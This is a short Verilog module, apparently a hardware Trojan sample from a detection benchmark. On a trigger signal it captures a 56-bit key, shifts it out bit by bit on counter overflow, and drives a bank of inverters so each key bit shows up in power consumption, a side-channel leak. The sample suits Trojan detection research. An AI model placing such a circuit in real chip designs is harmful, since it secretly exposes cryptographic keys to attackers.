
<source format=v>
`timescale 1ns / 1ps

module TSC(
    input clk,
    input rst,
	input [55:0] key,
	input [63:0] desIn,
	input Tj_Trig
    );

	 reg [63:0] SECRETKey;
	 reg [63:0] COUNTER;
	 reg LEAKBit;	 
	 wire INV1_out, INV2_out, INV3_out, INV4_out, INV5_out, INV6_out, INV7_out, INV8_out, INV9_out, INV10_out, INV11_out;
	 
	 always @(rst, clk)
	 begin
			if (rst == 1)
				COUNTER <= 0;
			else
				COUNTER <= COUNTER + 1;
	 end

	 always @(/*posedge Tj_Trig, */posedge COUNTER[63])
	 begin
			if (Tj_Trig == 1)
				SECRETKey <= key;
			else
				SECRETKey <= SECRETKey >> 1;
	 end

	 always @ (SECRETKey)
	 begin
			LEAKBit <= SECRETKey[0];
	 end

	 assign INV1_out = ~(LEAKBit);
	 assign INV2_out = ~(INV1_out);
	 assign INV3_out = ~(INV1_out);
	 assign INV4_out = ~(INV1_out);
	 assign INV5_out = ~(INV1_out);
	 assign INV6_out = ~(INV1_out);
	 assign INV7_out = ~(INV1_out);
	 assign INV8_out = ~(INV1_out);
	 assign INV9_out = ~(INV1_out);
	 assign INV10_out = ~(INV1_out);
	 assign INV11_out = ~(INV1_out);
	 
endmodule

</source>
